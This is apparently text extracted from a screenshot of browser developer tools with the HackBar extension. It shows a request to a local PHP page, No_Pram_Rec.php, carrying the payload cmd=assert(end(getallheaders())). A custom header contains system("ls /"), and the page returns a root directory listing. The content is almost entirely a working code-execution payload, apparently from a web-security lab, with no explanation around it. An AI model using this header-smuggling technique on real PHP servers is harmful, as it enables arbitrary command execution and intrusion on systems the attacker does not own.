 localhost/No_Pram_Rec.php?cmd=assert(end(getallheaders()));
assert(end(getallheaders()));Applications Library System Users Volumes bin cores dev etc home opt private sbin tmp usr var
开发者工具 - http://localhost/No_Pram_Rec.php?cmd=assert(end(getallheaders()));
{} 样式编辑器 查看器 控制台 网络 性能 内存 存储 调试器 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost
/No_Pram_Rec.php?cmd=assert(end(getallheaders()));
Post data Referer User Agent Cookies Add Header Clear All
H asd: system("ls /")
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: localhost